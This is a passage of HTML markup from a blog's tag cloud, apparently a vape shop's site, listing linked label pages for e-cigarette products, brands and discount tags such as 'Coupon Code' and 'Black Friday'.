<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Mod'>Aspire Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Vape%20Mod'>Aspire Onixx Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20PockeX%20AIO%20Kit%20TPD%20Edition'>Aspire PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Rover%202%20Starter%20Kit'>Aspire Rover 2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire.'>Aspire.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER'>ASTER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20By%20Eleaf'>ASTER By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aster%20rt%20with%20melo%20rt%2022'>aster rt with melo rt 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aster%20Series'>Aster Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total'>ASTER Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ASTER%20Total%20By%20Eleaf'>ASTER Total By Eleaf</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer'>Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizer%20coil'>Atomizer coil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Atomizers'>Atomizers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape'>Augvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20Kit'>Augvape Air 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%202%20Pod%20System%20Kit'>Augvape Air 2 Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%202%20Pod%20Kit'>Augvape Air II 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Air%20II%20Pod%20Kit'>Augvape Air II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20AIO%20Pod%20Kit'>Augvape Narada AIO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Augvape%20Narada%20Kit'>Augvape Narada Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP'>AVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Cube%20Kit'>AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Kit'>AVP Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20Starter%20kit'>AVP Pod Starter kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AVP%20Pod%20System%20kit'>AVP Pod System kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana'>Ayana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ayana%20Kit'>Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100'>B100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/B100%20%28Aegis%20Boost%20Pro%20Max%29'>B100 (Aegis Boost Pro Max)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Baby%20Plus'>Baby Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Bar'>Bar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery'>Battery</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Battery%20Mod'>Battery Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape'>BD Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100'>BD Vape Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BD%20Vape%20Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/beautiful'>beautiful</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker'>Berserker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20MTL%20RDA'>Berserker V2 MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Berserker%20V2%20RDA'>Berserker V2 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Beyond%20AIO%20Pod%20Kit'>Beyond AIO Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Deals'>Big Deals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Discount'>Big Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Big%20Sale'>Big Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Black%20vape%20liquid'>Black vape liquid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BLADE%20Kit'>BLADE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blaze'>Blaze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz'>Blitz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blitz%20Realm%20Pod%20Kit'>Blitz Realm Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Blotto%20Mini%20RTA'>Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box'>Box</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
